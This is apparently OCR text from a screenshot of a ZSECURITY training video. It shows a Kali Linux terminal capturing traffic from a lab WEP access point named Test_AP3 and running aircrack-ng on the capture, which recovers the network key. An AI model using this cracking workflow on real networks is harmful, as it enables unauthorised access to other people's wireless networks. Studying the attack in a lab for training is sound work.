 Applications Places Terminator Tue 10:19 1
root@kali: ~
root@kali: ~ 136x14
ZSECURITY
CH 1 ][ Elapsed: 2 mins ][ 2018-10-09 10:17
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
F8:23:B2:B9:50:A8 -49 88 1204 166399 704 1 54e WEP WEP Test_AP3
BSSID STATION PWR Rate Lost Frames Probe
F8:23:B2:B9:50:A8 80:E6:50:22:A2:E8 -35 54e-54e 255 172312
root@kali:~# 4173323370
root@kali: ~ 136x19
basic_wep-01.csv basic_wep-01.kismet.netxml Documents Music Public Videos
root@kali:~# aircrack-ng basic_wep-01.cap
Opening basic_wep-01.cap
Read 328704 packets.
# BSSID ESSID Encryption
1 F8:23:B2:B9:50:A8 Test_AP3 WEP (155258 IVs)
Choosing first network as target.
Opening basic_wep-01.cap
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 156072 ivs.
KEY FOUND! [ 41:73:32:33:70 ] (ASCII: As23p )
Decrypted correctly: 100%
root@kali:~#
Ctrl + A